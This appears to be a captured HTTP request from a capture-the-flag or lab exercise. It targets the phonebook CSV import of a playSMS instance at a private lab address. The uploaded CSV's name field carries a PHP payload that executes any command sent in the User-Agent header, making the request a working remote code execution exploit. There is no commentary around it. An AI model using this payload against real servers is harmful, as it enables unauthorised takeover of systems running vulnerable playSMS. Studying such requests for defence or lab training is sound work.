 POST /playsms/index.php?app=main&inc=feature_phonebook&route=import&op=import HTTP/1.1
Host: 10.10.10.111:9999
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.10.10.111:9999/playsms/index.php?app=main&inc=feature_phonebook&route=import&op=list
Content-Type: multipart/form-data; boundary=---------------------------138931659116023446366828​88293
Content-Length: 460
Connection: close
Cookie: PHPSESSID=q09nfkig96879g831k6qfqace1
Upgrade-Insecure-Requests: 1
-----------------------------13893165911602344636682888293
Content-Disposition: form-data; name="X-CSRF-Token"
e16d4dd327796617d1b8b04949f927a2
-----------------------------13893165911602344636682888293
Content-Disposition: form-data; name="fnpb"; filename="test.csv"
Content-Type: text/csv
Name,Mobile,Email,Group code,Tags
"<?php $a=$_SERVER['HTTP_USER_AGENT']; system($a); ?>",69,,,
-----------------------------13893165911602344636682888293--